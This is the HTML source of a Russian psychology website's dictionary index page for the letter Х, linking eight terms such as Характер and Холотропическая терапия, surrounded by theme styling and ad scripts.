<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/11385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=11385' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F21-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F21-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/21.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-11385 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Психологический словарь Буква Х</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<ul class="ul">
<li><a href="/slovar/21a1.htm">Характер</a></li>
<li><a href="/slovar/21a2.htm">Характеристика психологическая</a></li>
<li><a href="/slovar/21a3.htm">Характерология</a></li>
<li><a href="/slovar/21a4.htm">Харьковская психологическая школа</a></li>
<li><a href="/slovar/21a5.htm">Холотропическая терапия</a></li>
<li><a href="/slovar/21a6.htm">Хроматические цвета</a></li>
<li><a href="/slovar/21a7.htm">Хроматопсия</a></li>
<li><a href="/slovar/21a8.htm">Хронаксиметрия</a></li>
</ul>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/15a78.htm">Представление знаний</a>
<li><a href="https://psylist.net/slovar/1a117.htm">Адинамия</a>
<li><a href="https://psylist.net/slovar/13a6.htm">Надежность измерения</a>
<li><a href="https://psylist.net/slovar/9a48.htm">Исчезновения порог</a>
<li><a href="https://psylist.net/slovar/9a37.htm">Интроспекция</a>
<li><a href="https://psylist.net/slovar/16a6.htm">Развитие восприятия</a>
<li><a href="https://psylist.net/slovar/14a62.htm">Опросники состояний и настроений</a>
<li><a href="https://psylist.net/slovar/1a187.htm">Антабусно-алкогольные пробы</a>
<li><a href="https://psylist.net/slovar/3a66.htm">Валидность содержательная</a>
<li><a href="https://psylist.net/slovar/5a27.htm">Детство</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/21.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11385' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
